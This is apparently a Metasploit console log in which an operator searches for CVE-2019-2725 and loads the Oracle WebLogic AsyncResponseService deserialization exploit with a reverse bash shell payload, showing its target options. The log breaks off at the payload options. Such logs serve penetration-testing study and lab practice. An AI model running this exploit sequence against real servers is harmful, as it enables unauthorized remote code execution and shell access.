 msf6 auxiliary(server/socks_proxy) > search cve-2019-2725
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/misc/weblogic_deserialize_asyncresponseservice  2019-04-23  excellent  Yes  Oracle Weblogic S
erver Deserialization RCE - AsyncResponseService
1  \_ target: Unix  .  .  .  .
2  \_ target: Windows  .  .  .  .
3  \_ target: Solaris  .  .  .  .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/misc/weblogic_deserialize_asyncr
esponseservice
After interacting with a module you can manually set a TARGET with set TARGET 'Solaris'
msf6 auxiliary(server/socks_proxy) > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT  7001  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /_async/AsyncResponseService  yes  URL to AsyncResponseService
VHOST  no  HTTP server virtual host
Payload options (cmd/unix/reverse_bash):